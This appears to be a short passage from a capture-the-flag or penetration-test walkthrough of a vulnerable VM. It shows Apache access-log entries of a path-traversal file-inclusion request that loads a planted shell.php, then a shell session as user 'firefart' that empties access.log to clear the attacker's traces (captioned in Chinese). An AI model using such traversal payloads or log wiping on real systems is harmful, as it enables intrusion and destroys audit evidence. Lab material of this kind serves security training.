 v:65.0) Gecko/20100101 Firefox/65.0"
192.168.10.10 - - [23/Mar/2019:03:34:21 +0000] "GET /view.php?page=../../../../.
./../usr/databases/shell.php HTTP/1.1" 200 2090 "-" "Mozilla/5.0 (Windows NT 10.
0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0"
192.168.10.10 - - [23/Mar/2019:03:37:51 +0000] "GET /view.php?page=../../../../.
./../usr/databases/shell.php HTTP/1.1" 200 2090 "-" "Mozilla/5.0 (Windows NT 10.
0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0"
firefart@zico:/var/log/apache2# ls
ls
access.log  error.log  other_vhosts_access.log
firefart@zico:/var/log/apache2# echo "" > access.log
echo "" > access.log
清除日志
firefart@zico:/var/log/apache2# cat access.log
cat access.log